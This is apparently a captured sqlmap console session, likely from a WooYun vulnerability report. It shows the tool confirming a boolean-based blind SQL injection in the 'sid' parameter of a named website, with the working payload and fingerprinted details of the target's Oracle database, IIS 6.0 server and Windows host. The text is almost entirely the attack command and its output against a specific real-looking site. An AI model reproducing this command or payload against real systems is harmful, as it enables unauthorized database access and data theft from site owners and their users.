 C:\>sqlmap.py -u "http://zb.pdsdcd.org/ooreport/indexlg.htm?sid=PDS1"
{1.0-dev-nongit-20160114-0b43}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:36:49
[13:36:49] [INFO] resuming back-end DBMS 'oracle'
[13:36:49] [INFO] testing connection to the target URL
[13:36:50] [INFO] heuristics detected web page charset 'windows-1252'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=PDS1' AND 8096=8096 AND 'TdOk'='TdOk
---
[13:36:50] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS Oracle
[13:36:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zb.pdsdcd.org'
C:\>_
www.wooyun.org